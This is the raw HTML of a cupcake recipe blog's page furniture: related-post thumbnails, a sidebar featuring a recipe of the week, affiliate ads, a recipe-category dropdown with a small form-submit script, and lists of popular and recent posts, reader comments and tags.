avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Toasted Coconut Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/orange-chocolate-yoghurt-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Orange &#038; Chocolate Yoghurt Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Orange &#038; Chocolate Yoghurt Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/11/Maple-Snickerdoodle-Cupcakes-300px.jpg" class="wp-image-8206 avia-img-lazy-loading-8206 attachment-square size-square wp-post-image" alt="Maple Snickerdoodle Cupcakes" title="Maple Snickerdoodle Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Orange &#038; Chocolate Yoghurt Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/maple-snickerdoodle-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Maple Snickerdoodle Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Maple Snickerdoodle Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/11/Maple-Snickerdoodle-Cupcakes-300px.jpg" class="wp-image-8206 avia-img-lazy-loading-8206 attachment-square size-square wp-post-image" alt="Maple Snickerdoodle Cupcakes" title="Maple Snickerdoodle Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Maple Snickerdoodle Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/maple-cupcakes-with-cinnamon-greek-yogurt-pastry-cream/' class='relThumWrap noLightbox' aria-label='Link to: Maple Cupcakes with Cinnamon Greek Yogurt Pastry Cream'><span class='related_image_wrap' data-avia-related-tooltip="Maple Cupcakes with Cinnamon Greek Yogurt Pastry Cream"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/11/Maple-Snickerdoodle-Cupcakes-300px.jpg" class="wp-image-8206 avia-img-lazy-loading-8206 attachment-square size-square wp-post-image" alt="Maple Snickerdoodle Cupcakes" title="Maple Snickerdoodle Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Maple Cupcakes with Cinnamon Greek Yogurt Pastry Cream</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/winter-wonderland-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Winter Wonderland Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Winter Wonderland Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/11/Maple-Snickerdoodle-Cupcakes-300px.jpg" class="wp-image-8206 avia-img-lazy-loading-8206 attachment-square size-square wp-post-image" alt="Maple Snickerdoodle Cupcakes" title="Maple Snickerdoodle Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Winter Wonderland Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><a href="https://www.dpbolvw.net/r779gv30v2IPOQPQKMIKLQLRLRM" target="_blank" decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
